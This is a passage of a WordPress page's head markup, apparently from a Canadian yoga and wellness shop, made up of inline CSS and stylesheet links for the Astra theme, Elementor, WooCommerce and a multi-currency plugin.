						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-multi-currency-css' href='https://virtuelyogasante.ca/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.css?ver=2.2.9' media='all' />
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #c3d92d !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #908a82 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 300ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 300%;} }
/*# sourceURL=woo-multi-currency-inline-css */
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://virtuelyogasante.ca/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://virtuelyogasante.ca/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce_subscriptions_gifting-css' href='https://virtuelyogasante.ca/wp-content/plugins/woocommerce-subscriptions/assets/css/gifting/shortcode-checkout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://virtuelyogasante.ca/wp-content/uploads/astra-addon/astra-addon-695cfe09717e69-67634347.css?ver=4.12.0' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-post-social-sharing .ast-social-sharing-heading {margin-bottom: .5em;}.ast-post-social-sharing .ast-social-inner-wrap,.ast-author-box-sharing .ast-social-inner-wrap {width: fit-content;}.ast-post-social-sharing .ast-social-element > .ahfb-svg-iconset,.ast-author-box-sharing .ast-social-element > .ahfb-svg-iconset {display: flex;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element {display: inline-block;vertical-align: middle;}.ast-post-social-sharing .social-item-label {display: block;color: var(--ast-global-color-3);}.single article .ast-single-author-box,.single.ast-narrow-container article .ast-single-author-box,.single.ast-plain-container article .ast-single-author-box,.single.ast-separate-container article .ast-single-author-box {margin-top: 2em;border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.single.ast-separate-container article .ast-author-meta {padding: 0;}.ast-author-details .ast-author-box-sharing {align-items: flex-start;margin-top: 20px;}.ast-single-author-box.ast-author-container--center .ast-author-meta,.single.ast-separate-container article .ast-author-meta {padding: 2em;}.ast-single-author-box.ast-author-container--center .ast-author-meta * {text-align: center;}.ast-single-author-box.ast-author-container--center .ast-author-meta .ast-author-details {display: block;}.ast-single-author-box.ast-author-container--center .post-author-avatar,.ast-single-author-box.ast-author-container--center .post-author-bio {float: unset;}.ast-single-author-box.ast-author-container--center .post-author-avatar {margin: 0 0 1em;}.ast-single-author-box.ast-author-container--center .ast-author-details .ast-author-box-sharing {align-items: center;}.ast-author-box-sharing a.ast-social-icon-a:first-child {margin-left: 0;}.ast-author-box-sharing a.ast-social-icon-a:last-child {margin-right: 0;}.single.ast-separate-container .ast-single-author-box {border-top: 0;}.single.ast-plain-container .ast-single-author-box,.single.ast-page-builder-template .ast-single-author-box,.single.ast-narrow-container .ast-single-author-box {padding-top: 2em;}.single.ast-plain-container .ast-single-author-box,.single.ast-narrow-container .ast-single-author-box {margin-top: 0;}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-1);color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-loader > div{background-color:var(--ast-global-color-1);}.llms-loop .llms-loop-list.llms-course-list .llms-loop-item.type-course {width:100%;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a:first-child,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a:first-child{margin-left:0;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a:last-child,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a:last-child{margin-right:0;}.ast-post-social-sharing{display:flex;flex-wrap:wrap;flex-direction:column;align-items:flex-start;}.ast-author-box-sharing{display:flex;flex-wrap:wrap;flex-direction:column;align-items:flex-start;}.ast-post-social-sharing .ast-social-inner-wrap,.ast-author-box-sharing .ast-social-inner-wrap{width:auto;}.ast-post-social-sharing a.ast-social-icon-a,.ast-author-box-sharing a.ast-social-icon-a{justify-content:center;line-height:normal;display:inline-flex;text-align:center;text-decoration:none;}.ast-post-social-sharing a.ast-social-icon-a{display:inline-block;margin-left:10px;margin-right:10px;}.ast-author-box-sharing a.ast-social-icon-a{display:inline-block;margin-left:10px;margin-right:10px;}.ast-post-social-sharing .social-item-label,.ast-author-box-sharing .social-item-label{width:100%;text-align:center;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element{padding:0px;}.ast-post-social-sharing .ast-social-element svg,.ast-author-box-sharing .ast-social-element svg{width:20px;height:20px;fill:var(--color);}.ast-post-social-sharing .ast-social-icon-image-wrap,.ast-author-box-sharing .ast-social-icon-image-wrap{margin:0px;}@media (max-width:768px){.ast-post-social-sharing .ast-social-element svg,.ast-author-box-sharing .ast-social-element svg{width:20px;height:20px;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a{margin-left:10px;margin-right:10px;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element{padding:0px;}.ast-post-social-sharing .ast-social-icon-image-wrap,.ast-author-box-sharing .ast-social-icon-image-wrap{margin:0px;}}@media (max-width:544px){.ast-post-social-sharing .ast-social-element svg,.ast-author-box-sharing .ast-social-element svg{width:20px;height:20px;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a{margin-left:10px;margin-right:10px;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element{padding:0px;}.ast-post-social-sharing .ast-social-icon-image-wrap,.ast-author-box-sharing .ast-social-icon-image-wrap{margin:0px;}}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}h1,.entry-content :where(h1){color:var(--ast-global-color-2);}h2,.entry-content :where(h2){color:var(--ast-global-color-0);}.widget-area.secondary .sidebar-main .wp-block-heading{color:var(--ast-global-color-0);}.secondary{color:var(--ast-global-color-0);}.secondary a{color:var(--ast-global-color-1);}.secondary a:hover{color:var(--ast-global-color-7);}.secondary .tagcloud a:hover,.secondary .tagcloud a.current-item{border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.secondary .calendar_wrap #today,.secondary a:hover + .post-count{background-color:var(--ast-global-color-1);}.ast-small-footer{color:#f7f7f7;}.secondary .tagcloud a:hover,.secondary .tagcloud a.current-item{color:#000000;}.secondary .calendar_wrap #today{color:#000000;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (max-width:768px){.llms-profile-link-enabled.ast-header-break-point .main-header-log-out,.llms-profile-link-enabled.ast-header-break-point .header-main-layout-2 .main-header-log-out{padding-bottom:0px;}}@media (max-width:544px){.llms-profile-link-enabled.ast-header-break-point .main-header-log-out,.llms-profile-link-enabled.ast-header-break-point .header-main-layout-2 .main-header-log-out{padding-bottom:0px;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container 